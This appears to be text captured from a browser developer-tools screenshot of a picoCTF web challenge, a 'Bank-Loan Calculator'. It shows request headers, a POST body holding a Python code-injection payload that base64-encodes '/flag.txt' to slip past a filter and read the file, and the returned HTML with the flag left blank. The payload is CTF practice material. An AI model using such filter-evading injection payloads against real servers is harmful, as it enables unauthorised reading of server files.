 New Request Search Blocking
Headers
Host shape-facility.picoctf.net:53564
Accept-Encoding gzip, deflate
Content-Length 73
Origin http://shape-facility.picoctf.net:53564
Connection keep-alive
Referer http://shape-facility.picoctf.net:53564/
Upgrade-Insecur... 1
User-Agent Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:137.0) Gecko...
Accept text/html,application/xhtml+xml,application/xml;q=0.9,*/*;...
Accept-Language en-US,en;q=0.5
Content-Type application/x-www-form-urlencoded
Priority u=0, i
name value
Body
code=open(__import__('base64').b64decode('L2ZsYWcudHh0').decode()).read()
File In Tr... S...
execut doc 7... 5...
bootst sty ca... 1...
styles.c sty ca... 1...
favicor Fav ca... 2...
execut Ne 7... 5...
execut Ne 7... 5...
ex Ne 7... 5...
execut Ne 7... 6...
execut Ne 7... 5...
ex Ne 7... 5...
execut Ne 7... 5...
execut Ne 7... 5...
execut Ne 7... 5...
execut Ne 7... 5...
execut Ne 7... 5...
execut Ne 7... 5...
execut Ne 7... 5...
Headers Cookies Request Response Timings Stack Trace
HTML
1 <!DOCTYPE html>
2 <html lang="en">
3 <head>
4 <meta charset="UTF-8">
5 <meta name="viewport" content="width=device-width, initial-scale=1.0">
6 <title>Execution Result</title>
7 <link rel="stylesheet" href="/static/bootstrap.min.css">
8 <link rel="stylesheet" href="/static/styles.css">
9 </head>
10 <body>
11 <div class="container">
12 <h1 class="mb-4 text-center">Bank-Loan Calculator</h1>
13 <div class="result">
14 <p>Result: picoCTF{ }</p>
15 <a href="/">Go back</a>
16 </div>
17 </div>
18 </body>
19 </html>